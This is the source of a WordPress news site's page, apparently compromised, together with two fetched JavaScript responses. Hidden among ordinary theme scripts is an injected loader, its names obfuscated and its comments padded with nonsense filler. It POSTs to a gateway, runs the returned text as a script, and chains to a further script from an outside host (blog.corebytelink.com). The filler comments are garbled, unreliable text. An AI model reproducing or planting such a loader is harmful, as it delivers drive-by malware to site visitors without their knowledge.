/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"L8apOMhC+Z0poLUD6f9ThFhXZWpqeW5JeVdNallhOWdzeFRwK0JqaVJ4OUxuanIwNnRYcld1TmxMNms9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.218.149.161"},"expires":1769850934};localStorage.setItem('miniapplicationtion_fasttypescriptless3f09c4ea5ae3d551c499b7a36e04942b',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.focusmo.it/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.7" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://www.focusmo.it/wp-admin/admin-ajax.php","blog_sticky_sidebar":""};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.7" id="digiqole-script-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.focusmo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.focusmo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 41
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1769861307,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 394
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.focusmo.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","hrp8BX2f0Sfyt/p8jDXZg0RnYmVmdmxKMHZhV1M2bG9VSUN4Ly90eGZ4QkFkbXVzdUVWNmJVdVY1NkU9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();